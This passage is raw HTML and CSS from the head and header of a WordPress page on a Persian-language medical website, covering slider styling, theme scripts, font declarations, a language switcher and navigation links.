.ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:171-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="rtl attachment attachment-template-default single single-attachment postid-4508 attachmentid-4508 attachment-jpeg stretched no_sidebar_border rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_4508'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_fa avia_current_lang'><a href='https://bonashmedical.com/%d9%87%d8%ac%d8%af%d9%87%d9%85%db%8c%d9%86-%da%a9%d9%86%da%af%d8%b1%d9%87-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/attachment/1/'>	<span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='فا' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' alt='فا' /></noscript></span>	<span class='language_native'>فا</span>	<span class='language_translated'>فا</span>	<span class='language_code'>fa</span></a></li><li class='language_en '><a href='https://bonashmedical.com/facial-implants/1-3/?lang=en'>	<span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='En' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='En' /></noscript></span>	<span class='language_native'>En</span>	<span class='language_translated'>En</span>	<span class='language_code'>en</span></a></li><li class='language_ar '><a href='https://bonashmedical.com/1-3-2/?lang=ar'>	<span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='العربية' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' alt='العربية' /></noscript></span>	<span class='language_native'>العربية</span>	<span class='language_translated'>Arabic</span>	<span class='language_code'>ar</span></a></li><li class='language_tr '><a href='https://bonashmedical.com/1-3-2/?lang=tr'>	<span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='Türkçe' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' alt='Türkçe' /></noscript></span>	<span class='language_native'>Türkçe</span>	<span class='language_translated'>Turkish</span>	<span class='language_code'>tr</span></a></li></ul></nav><div class='phone-info '><div>تماس با ما 86169 344 - 026</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' /></noscript></a></span><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
